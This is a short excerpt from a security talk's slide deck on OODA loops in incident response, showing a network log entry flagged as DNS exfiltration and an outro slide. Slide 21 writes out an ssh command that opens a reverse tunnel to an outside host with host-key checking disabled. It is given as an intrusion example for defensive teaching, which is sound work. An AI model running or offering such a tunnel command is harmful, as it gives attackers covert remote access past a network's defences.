
OODA EXAMPLE

Slide 20
OODA EXAMPLE
BroUID: CBHitV3pbYq2NS1ZYi,
Protocol: tcp,
LogType: exfil,
Service: DNS,
PortDestination: 53,
IPDestinationCompanyName: Shinjiru Technology,
PortSource: 41533,
EventTimestamp: 1679135217.337871,
IPDestination: 124.217.245.5,
BytesSent: 18446744073709551615,
Domain: -,
IPSource: 10.162.129.196
Duration: 186 seconds

Slide 21
OODA EXAMPLE
/usr/bin/ssh -Nf -o StrictHostKeyChecking=no -i ~/.ssh/id_rsa_hello
-R 2030:127.0.0.1:2030 admin@34.220.1.1

Slide 22

OODA EXAMPLE

Slide 23
OUTTRO
THANK YOU
Questions... time?
Slides:
https://thisinsecureworld.com/p/ooda-loops/
Feedback / get in touch:
talk-feedback@thisinsecureworld.com
Observe
Orient
Act
Decide
Notes:
Image source: https://stockcake.com/i/complex-network-diagram_1415915_549382?signup=true

Slide 24

WELCOME
ABOUT RADAR
CONTACT US
CREDITS
This presentation template is free for everyone to use thanks to the following:
SlidesCarnival for the presentation template
Pexels for the photos
HAPPY DESIGNING!

